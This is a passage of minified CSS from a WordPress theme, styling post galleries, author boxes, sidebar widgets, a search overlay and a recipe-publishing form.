.single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:6px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#ecf2f5;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;border-radius:6px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:22px;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#faf5f1;border-radius:6px;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:rgba(0,0,0,0.9);}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:14px;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px 8px 8px 0px;padding:15px 10px 10px 10px;position:absolute;right:-112px;top:0px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:30px;vertical-align:middle;}.single-sharing-box img{height:26.5px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:20px;}.single-sharing-box .split-share a{margin:15px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;text-align:center;}.floating-prev-post span,.floating-next-post span{height:57.14285716px;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:6px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:400;font-size:16px;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:rgba(0,0,0,0.9);}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:12px;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#f2f5f5;border:1px solid #d5dfdf;-webkit-box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:inset 1px 1px 2px 0px rgba(0,0,0,0.1);font-size:14px;padding:15px 10px;border-radius:4px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:14px;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:15px;margin-bottom:5px;}.widget.widget_calendar table{width:100%;font-size:15px;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px;margin-bottom:3px;font-size:14px;color:rgba(77,77,77,0.8);}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:16px;color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);padding-bottom:2px;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:20px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul li{padding:0px;}.widget.widget_recent_comments{text-align:left;font-size:14px;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:14px;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:20px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.widget.widget_recent_comments .comment-author-link a{font-size:20px;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:12px;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:14px;}.widget.widget_rss cite{display:block;text-align:right;font-size:12px;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:12px;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:19px;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid rgba(51,51,51,0.8);border-radius:4px;font-size:12px !important;color:rgba(0,0,0,0.8);}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.widget_widget_tptn_pop ul{list-style:none;margin:0px;padding:0px;}.widget.widget_widget_tptn_pop ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:5px 8px;margin-bottom:3px;}.widget.widget_widget_tptn_pop ul li:before,.widget.widget_widget_tptn_pop ul li:after{content:" ";display:table;}.widget.widget_widget_tptn_pop ul li:after{clear:both;}.widget.widget_widget_tptn_pop ul li > a{display:block;float:left;width:30%;}.widget.widget_widget_tptn_pop ul li > a img{max-width:100%;height:auto;border-radius:6px;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb{padding-left:15px;display:block;width:70%;float:left;}.widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{font-size:14px;color:rgba(0,0,0,0.8);display:block;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 2px 5px 2px;}.widget .shortcode-social-links li a{font-size:42px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .widget,.page-sidebar .widget{margin-top:40px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:20px;}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title{text-transform:uppercase;text-align:center;margin-bottom:30px;}.archive-sidebar .widget .widget-title span,.page-sidebar .widget .widget-title span{display:inline-block;padding:5px 0px;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a{color:rgba(0,0,0,0.9);}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content{font-style:italic;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.archive-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.widget_widget_tptn_pop .tptn_after_thumb .tptn_excerpt{font-size:12px;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.widget_widget_tptn_pop ul li,.page-sidebar .widget.widget_widget_tptn_pop ul li{padding:0px 0px 10px 0px;margin:0px 0px 10px 0px;}.archive-sidebar .widget.widget_widget_tptn_pop ul li:last-child,.page-sidebar .widget.widget_widget_tptn_pop ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget{padding:20px 30px;border-radius:6px;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:#fff;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-dark.png');background-size:contain;background-repeat:no-repeat;background-position:top center;text-transform:uppercase;text-align:center;height:90px;padding-top:7px;}.archive-sidebar .widget.with-ribbon .widget-title span,.archive-sidebar .header-ribbon span,.page-sidebar .widget.with-ribbon .widget-title span,.page-sidebar .header-ribbon span{border-bottom:none;padding:0px;}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.archive-sidebar.color-scheme-dark .header-ribbon,.page-sidebar.color-scheme-dark .widget.with-ribbon .widget-title,.page-sidebar.color-scheme-dark .header-ribbon{color:rgba(255,255,255,0.8);background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-light.png');}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.widget_widget_tptn_pop ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer .widget{background-color:#fff;float:left;border-radius:6px;}.pre-footer .widget .widget-title{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:15px;margin-bottom:15px;margin-top:0px;text-align:center;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{width:47.5%;padding:40px;margin-right:5%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{width:30%;padding:30px;margin-right:5%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;}.pre-footer.widgets-count-4 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{width:22%;padding:20px;margin-right:4%;margin-bottom:4%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-40px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;text-transform:uppercase;background-color:rgba(44,171,161,0.8);color:#fff;padding:5px 10px;font-size:16px;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-40px;background-color:rgba(44,171,161,0.9);font-size:22px;padding:5px 20px;text-transform:none;z-index:9;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:6px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\f110";-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:6px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.frontend-publisher-w{padding:40px 60px;background-color:#f0f6f9;border-radius:6px;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-taxonomy-field .categorychecklist-holder{border:1px solid #adc9da;}.frontend-publisher-w .acf-taxonomy-field .acf-checkbox-list{padding:15px !important;}.frontend-publisher-w .select2-container.-acf .select2-choice{border-color:#adc9da;}.frontend-publisher-w .select2-container.-acf .select2-choice .select2-arrow{border-left-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice .select2-arrow b{background-position:0 6px;}.frontend-publisher-w .acf-field[data-width] + .acf-field[data-width]{border-color:#dde8ef;}.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"]{padding-left:20px !important;padding-right:20px !important;}.frontend-publisher-w .acf-field[data-name="recipe_features"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_category"]{padding-right:20px !important;}.frontend-publisher-w .select2-default{color:#577d93 !important;}.frontend-publisher-w #message.updated{background-color:#4ba667;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding:30px;padding-left:130px;position:relative;}.frontend-publisher-w #message.updated:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";color:#fff;border-right:1px solid #fff;padding-right:30px;position:absolute;left:35px;font-size:30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.frontend-publisher-w #message.updated p{margin:0px;}.frontend-publisher-w .acf-actions li{float:left;margin-top:10px;}.frontend-publisher-w .acf-gallery-sort{display:none;}.frontend-publisher-w .acf-fields.-left > .acf-field:before{background:transparent;}.frontend-publisher-w .view.hide-if-value{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;}.frontend-publisher-w .view.hide-if-value .acf-button{margin-left:10px;}.frontend-publisher-w .form-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;font-size:28px;margin-bottom:30px;}.frontend-publisher-w .acf-tab-wrap{display:none;}.frontend-publisher-w .acf-fields > .acf-field{padding:25px 0px;border-top:1px solid #dde8ef;}.frontend-publisher-w .acf-fields > .acf-field:first-child{border-top:none;}.frontend-publisher-w .acf-fields > .acf-field ul{padding-left:0px;margin:0px;}.frontend-publisher-w .acf-fields > .acf-field .acf-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.frontend-publisher-w .acf-fields > .acf-field input[type="text"]{padding:10px;height:40px;border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field textarea{border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap textarea{border-radius:0px;border:none;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button,.frontend-publisher-w .acf-fields > .acf-field .acf-button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:auto !important;line-height:1.3 !important;font-size:18px !important;text-shadow:1px 1px 1px #fff;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) 